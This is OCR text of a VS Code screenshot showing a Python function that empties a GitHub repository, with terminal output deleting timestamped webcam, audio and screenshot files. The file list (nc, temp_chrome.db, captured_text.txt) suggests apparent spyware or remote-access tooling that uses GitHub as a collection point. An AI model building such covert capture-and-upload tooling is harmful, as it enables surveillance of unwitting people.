 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
Welcome
servidornotification.py
teste.py
desativar.py
CLIENT.py
servidor.py
residencial.py
servidor.py > ...
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
desativar.py
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
residencial.py
servidor.py
servidor.spec
servidornotification.py
temp_chrome.db
teste.py
VBA
OUTLINE
TIMELINE
2
54
55 def delete_files_in_repo(repo):
56 try:
57 # Obtém a lista de arquivos existentes no repositório
58 contents = repo.get_contents("")
59
60 # Exclui cada arquivo encontrado no repositório
61 for content in contents:
62 if content.type == "file":
63 repo.delete_file(content.path, "Excluindo arquivo existente", content.sha)
64 print(f"Arquivo {content.path} excluído com sucesso.")
65 print("Todos os arquivos existentes foram excluídos.")
66 except Exception as e:
67 print(f"Erro ao excluir arquivos existentes: {str(e)}")
68
69
70
71
72
73
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Arquivo rodri_16-10-22_webcam.png excluído com sucesso.
Arquivo rodri_16-11-50_audio.wav excluído com sucesso.
Arquivo rodri_16-11-50_screenshot.png excluído com sucesso.
Arquivo rodri_16-11-50_webcam.png excluído com sucesso.
Erro ao excluir arquivos existentes: 409 {"message": "is at 39180c30a1afff1875f25a2b6f8d9072f1625a60 but expected 112047127b63c6
2ea39f2d4b9da3a1b2de15630b", "documentation_url": "https://docs.github.com/rest/repos/contents#delete-a-file"}
Arquivo rodri_16-13-17_screenshot.png excluído com sucesso.
Todos os arquivos existentes foram excluídos.
powershell
powershell
Python
0 0
Ln 67, Col 64 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
1
31°C Ensolarado
POR
PTB
16:17
27/07/2023
3